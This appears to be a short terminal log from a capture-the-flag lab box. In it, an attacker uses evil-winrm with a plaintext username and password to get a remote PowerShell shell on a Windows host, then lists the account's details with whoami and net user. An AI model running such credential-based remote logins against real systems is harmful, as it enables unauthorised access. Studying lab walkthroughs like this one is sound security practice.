 [oh-my-zsh] Random theme 'pygmalion-virtualenv' loaded
root@kali:~|⇒ evil-winrm -i10.10.10.203 -u robisl -p wolves11
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\robisl\Documents> whoami
worker\robisl
*Evil-WinRM* PS C:\Users\robisl\Documents> net user robisl
User name robisl
Full Name Robin Islip
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 2020-04-05 20:27:26
Password expires Never
Password changeable 2020-04-05 20:27:26
Password required No
User may change password No
Workstations allowed All
Logon script
User profile
Home directory
Last logon 2021-02-06 11:04:40
Logon hours allowed All
Local Group Memberships *Production *Remote Management Use
Global Group memberships *None
The command completed successfully.
*Evil-WinRM* PS C:\Users\robisl\Documents>